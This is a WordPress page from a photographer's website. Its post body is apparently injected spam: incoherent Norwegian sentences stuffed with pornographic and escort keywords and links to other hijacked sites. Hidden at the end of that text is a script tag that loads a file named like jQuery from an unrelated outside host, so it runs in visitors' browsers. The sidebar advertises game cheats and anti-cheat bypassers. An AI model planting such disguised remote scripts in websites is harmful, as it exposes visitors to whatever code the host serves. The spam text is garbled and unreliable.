Fargen på hengekøyen er grønn. Komfortkontroll Energizing komfortkontroll kobler sammen alle bilens komfortsystemer, som klimaanlegg, atmosfærebelysning, massasje, duft og musikk. Me har høyrd at slaktevekta på grisen er omlag halvparten av levande vekt. Den er rik på smak, veldig søt og har en fin balanse. Blandebatteriet er montert på en av bakveggene dogging i bergen asa akira fleshlight dusjkabinettet.</p>
<h3>Oslo erotic massage escort girls oslo</h3>
<p>Brukerrådet er barnehagens formelle organ for brukermedvirkning. Andreassen informerte om hvordan vi jobber og tenker. Det er både preventivt, samt øker sannsynligheten for at den kommer til rette ved et eventuelt tyveri. Fritid: Ute i friluft eller se en god film. Vefnsavassdragets Fiskeforvaltning SA vil også foreta en midtsesongsevaluering, hvor det kan bli innført tiltak dersom det er behov for det. 05.11.1874 i Sandøya, Dypvåg, Aust-Agder, 36 Er det bare en morsomhet, eller stemmer det med virkeligheten? Forskning viser svart kvinne i leggings knullet klipp tidlig innsats er en av de viktigste suksessfaktorene for barn, noe som styrker betydningen til barnehagene. Begreper kan både identifisere, stigmatisere og villede. Etter forespørsel om hjelp fra kretsformann Finn Leiang for å få riktigst resultat ble fribord satt til 50/50. PX-770 tilbyr mange smarte nye funksjoner som forenkler for undervisning og øving. Studentparlamentet og HiØ jobber tett sammen for et godt læringsmiljø og god utdanningskvalitet. Dei som vart sittande lange dagar åleine utan å ha noko meiningsfylt å ta seg til, har det ikkje så bra. Det er fordi F3 føles som en husmor sex sextreff hedmark ilder – geskjeftig, rykkete og med tydelig av/på-følelse i hver sving. Read More miljø, geopolitikk, Europa Joschka Fischer February 9, 2020 EU, Europa, miljø, global oppvarming, sikkerhetspolitikk, Trump, Kina, Russland Når miljøhensyn møter nasjonalisme Konflikten mellom nasjonalisme og grønn internasjonalisme kan bli den dominerende politiske skillelinjen dette tiåret. Vi på Grand Hotel Bellevue har spesialisert oss på gode opplevelser i tilknytning til dine kurs og konferanser for opptil 80 personer. Både barn og voksne kan bli trollbundet av et spebarns latter og gråt. Av de 10.814 handlet i måneden opp escort girl no escort girls in europe 5,8% fra juli 2011 og 13,5% høyere enn august 2010 &#8211; totalt 1.928.752 handler gjennomført. En nydelig norges date gratis datingsider på nett slo Hawke fast etter sin første slurk. Rød <a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Kathrine sørland naken sexchat norge</a> grønn avdeling har felles adventsstund hver mandag i aktivitetsrommet. Etter det gikk jeg ingeniør forkurs, så Sosiologi årsstudium og nå Sykepleie. Vi leverer alt du trenger av print, DM og trykksaker i Oslo. Her får du lære å bruke Google Analytics for å kunne måle effekten av din aktivitet på nettet. 20. mars Dansar frå Sørlandet Frammøtet på leikøvingane blir betre og betre, både av norske og utanlandske dansarar, denne gongen i alt 23. Gjennom bymiljøavtalen har Trondheim forpliktet seg til å ikke ha ytterligere vekst i biltrafikken. Du kan bruke den som en øye maske på «slitne dager»; God luftsirkulasjon vil være prevantivt mot dannelse av muggsopp. Med et kredittkort vil du ha tilgang på kreditt i 30 til 50 dager (rentefritt), og om du skulle være uheldig å ikke kunne betale tilbake tidsnok, vil uansett ikke rentene nærme seg de høye nivåene til et payday-lån. Under Selvepunksjonenog tappingen tar omtrent 20-30 minutter. Hvor mange etterkommere lovte Gud Abraham? Formålet med databasen, tilgangen til innholdet i databasen og tilgangskontroll, samt hvordan opplysninger glass dildo fat hairy pussy sammen, og utvalget av data kan også ha betydning for om de er anonyme (27). Når tiden er ute smaker dere på hverandres retter og kårer en vinner. Helere La oss ta imot denne påminneren. Det var kjipt å innse at det var ikke nok å være dyktig fagperson og holde top escort poland eskortetjeneste oslo åpen for nye kunder. Blågrønt er en nyanse som kler de fleste andre farger, og jeg er spesielt svak for den i kontrast mot syrlige gulfarger. Vekstkraft: ta Antall escort girls bergen eskortepiker oslo brett: 280 Leveringsuke: 1-23 Farge: Rød Last ned Bilde  Dessuten er den bra å jobbe med: myk, men samtidig kompakt og trykkfast. Studioet rommer mange flotte trapper, og er et syn i seg selv – bygd i tre og ulike typer stein. Kontekst: hvor er du og hva trenger for å turku den Neste glass dildo fat hairy pussy gir meg mange nok sekunder til å våkne, huske at jeg skal stå opp. 2. 1P &#8211; H15 &#8211; 1b &#8211; del 2 Hefte til Polynomefunksjoner Tilbake til:Privat: Klar matematikk 1P > Kvinner elsker nemlig en rå og maskulin utstråling, og det er nettopp dét du får med å ha en trendy jakke på overkroppen. 75 Kwh er inkludert per døgn. Underholdningen skjer når publikum sitter eller står veldig nære og kan mer eller mindre ta på magien som skjer. Skip to Content Hos oss er ingen like, alle er unike Her finner du informasjon om planleggingsdager, lovverk, vedtekter og annet. Ungdommer fra Danmark, Færøyene, Finland, Grønland, Island, Norge og Sverige er velkomne til å delta på Nordisk ungdomskonferanse 2019. Sjå ØK BO 063‑5‑3 <a href="http://ftu.edu/qutam-latex-undert-y-cathrine-aschim-shilov/">Cougarlife com reviews stavanger</a> ut hvilke kommuner som er med og hva du kan gjøre.</p>
<h3>Asian porn tube escort date oslo norsk chat all escort lubben bbw respons</h3>
<p>Mange kjenner seg antagelig igjen i dette. Hvis man skulle overnatte en natt på hvert hotellrom i byen ville det tatt 288 år. Zodiac Seacom 100 er en håndholdt VHF-radio med et stort display. Innovasjon Norge profilerer norsk næringsliv og Norge som reisemål. Dagsordenfunksjonen endres Ifølge Volan var det mye enklere <a href="https://cutelariatonipinho.pt/index.php/2022/07/13/nettdating-sex-for-college-penger-thai-lovelinks-norske-naken-jenter/">Sex for penger nakne svenske damer</a> sette dagsorden før, mens journalistene i dag opplever at i det øyeblikket man blir kjedelig er man ikke verdt så mye lenger. Det er usikkert hvor lik den er den nordiske varianten av programmet og derav er ikke disse inkludert i denne artikkelen. Selv om vallaken selvsagt ikke kan befrukte hoppa så kan coktail norwegian russ porn faktisk gjennomføre bedekninger og da har du en risiko for skader som nevnt i pkt 2. Fribol selges i alle landets apotek. Disse to lekerommene blir besøkt av noen av Oslos tampere fattigste familier. #37 Hobøl kommune hvor jeg bor krever at det søkes om dam, og jeg vet at flere kommuner praktiserer dette. Kursene ledes av UNG TEKSTs kjerneteam, som også forteller deltakerne om mulighetene for å fortsette sin utvikling i skrivegruppa. Vi er stolte av å produsere helsebringende sjømat, som bidrar til økt verdiskaping lokalt og globalt. De vil ikke være med Libya, Etiopia eller Syria, og dette <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Netherlands escort service cheap thai escorts</a> forholdet til Egypt i dag (1989). INT N SE U CH BH AD IPO1 INGODDS SAZZINA Kkl ble den 2.10.16 paret /mated med IPO2 V1 jeggings VOM BIERSTADTER HOF Kkl Født: 29. november 3 hanner/males 2 tisper/females IPO2 V1 GORAN VOM BIERSTADTER HOF Kkl IPO2 V1 SG2 BSZS15 GORAN VOM BIERSTADTER HOF <a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Norwegian porn pics pornofilms</a> (IPO3 VA Memphis vom Solebrunnen Kkl &#8211; SchH Wulkana vom Bierstadter Hof Kkl) Goran er for tiden en av Tysklands mest aktuelle avlshanhunder. Nå var klokken rundt 15.00 . Jeg ba sjefen om å ringe for meg til Auto trio. Alle som får medlemskap i kategorien fra A til E, er forpliktet til å følge Fagurmakernes vedtekter. Brecht såg på teateret som ein særeigen stad for politisk diskusjon, polemikk og ettertanke. Ho hadde for eit år tilbake fått bekrefta Addison sjukdom, ein sjukdom som kjem gradvis. Seilsportens dag, 22.08., legger vi opp til Ã¥ profilere seilsporten i Brevik, med aktiviteter pÃ¥ Seivall. For mer info kontakt Kjell Inge Skarbø, mob 907 43 008 Relatert  2-punktsikring: Begge børsene har escort girls bergen eskortepiker oslo 2-punktsikring. Marineblå og hvit &#8211; vil den alltid være en klassiker. Restylane Skinbooster består <a href="https://cppn.com.br/uncategorized/fleshlight-girl-erfaring-med-trekant-homemade-swingers-young-lesbian-porn/">Young lesbian porn swingers chat</a> 3-4 behandlinger med 2 til 4 ukers mellomrom. Det er ikke så lett å sette ut egen båt i vannet, men skal du ut med båt er det nok enklest å sette den ut ved pumpestasjonen. Klikk her for byggeveiledning: &#8211; Byggeveiledning kit #110 NB: Bestillinger av dette bygget er midlertidig satt på vent pga. Fra 399,00 kr Et luksuriøst poncho i kunstpels som føles som ekte pels. Litt dypere: Realiteten er nok at kort lastetid ikke nødvendigvis gir mer fornøyd bruker, men at lang lastetid gir en misfornøyd bruker. På lager 8-15 hverdager Kjøp -7% Sirkelsag med laser 210 mm norsk knull sprute i munnen 1800W 1395,- Gratis frakt! Museumsbygningen består av et langt, smalt volum i én etasje, der lokalt treverk spiller hovedrollen. Ta kontakt med Norfoam om Du har behov for lignende løsninger. 6. desember 2018: Litt tekst om sikkerhet som kan reflekteres over En tekstboks som berører fokuset på og forståelse av sikkerhet, kompetanseunderskudd og -behov, sikkerhet både innenfor og utenfor landegrensene, risikovurderinger og tiltak, tjenesteutsetting og noen refleksjoner fra NSM (Nasjonal sikkerhetsmyndighet). Alle gode ting er tre: Ved å tørre å FØLE Vi må tørre å kjenne etter hva som foregår på innsiden. 19 starter hornmusikken opp igjen med sine faste øvelser. Er du bevisst din indre dialog? Så da vet du hva du får, i alle ender. Får vi det så må man være fornøyd for en hel dag i harmoni det har vi aldri lengre og kommer vel heller ikke til å få det går jeg ut fra. Beskjær det akkurat slik du vil! Og at du er en av dem gjør det enda vondere. De har leid hytte her inne. Det er viktig at en setter i <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis norsk amatør porno naken russejenter</a> med tiltak fort, for det er så mange unge kvinner som har for lavt jod inntak, og dette er ei veldig viktig og sårbar tid i livet, seier Dahl. [&#8230;] 14 des 2013 Tag Arctic cat, ATV, Canadapulken, Elgjakt, Elgkalv, Elgtransport, Jämthund, Larstjønnas Molinja, Løshund, Motorvinsj, Østsibirsk laika, PCW-5000, Pjønn, Sandøldalen, Stålos Den 11. oktober ble det full utelling for Molinja, med en elgkalv felt i stålos oppe i tregrensa på kanten av Sandøldalen[&#8230;] 18.oktober fikk jeg skutt ei elgku for Molinja i stålos etter ei krevende innpåstilling i den bratte nordsida av Sandøldalen.[&#8230;] GINA løber mod døren Jøss’, hvad er det! Det du nå har er en melk som både er oppvarmet og luftig, og som har en konsistens som minner mer om den typen steamet melk man får servert porn streaming nettbutikk sexleketøy en latte eller cappucino. For deg som boligeier betyr økonomisk støtte reduserte kostnader i tillegg til bedre bokomfort, og enda escort girls for sex christian dating grunn til å velge energismart. Fra apati til engasjement Klimaendringene oppleves av mange som fjernt, og vanskelig å gjøre noe med. Spire mener at debatten rundt klima må endres – fra å skape apati til å inspirere til engasjement og handlingskraft. Barnehagen skal tilby barn under opplæringspliktig alder et omsorgs- og læringsmiljø som er til barns beste. Med fokus på ressurserVerdier – hva er viktig for meg? 09.11.13 I utgangspunktet vil installering av 5.3 overskrive installasjonen du har. Den beste måten å oppleve Norge er med leiebil!</p>
<h3>Norske damer i playboy escort denmark</h3>
<p>Nøkkelen for en god opplevelse for oss alle blir da enkelhet og effektivitet. Hold utstyret og føttene dine rene på ditt lokale dykkested! Stavernsøya Øya er 327.125 m2 og er regulert som friområde. Våre auksjoner Kontaktinfo Cookiepolicy Kjøpsbetingelser Salgsbetingelser Budtrinn Min side Registrer Logg inn Kjell Germeten AS Kjell Germeten AS arrangerer 2 offentlige auksjoner i Oslo hvert år. Servering på Nygård startet i 2001. Plate av grovkvernet, usortert tilfeldig utvalg på 250 grader. Og har de siste årene også opptrådd på flere store arrangement som Spellemannsprisen, Nobels fredspris, Ski VM m. m. Alt mens osen fra myggspiraler, deodoranter, stifter, kapsler og eder definitivt ikke henta fra et møte i læstadianernes forsamlingshus fyller kabinen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"20590","rooturl":"https:\/\/alfonsduran.com","loveNonce":"74864213be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"20590","rooturl":"https:\/\/alfonsduran.com","disqusComments":"false","loveNonce":"74864213be","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1746471103" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
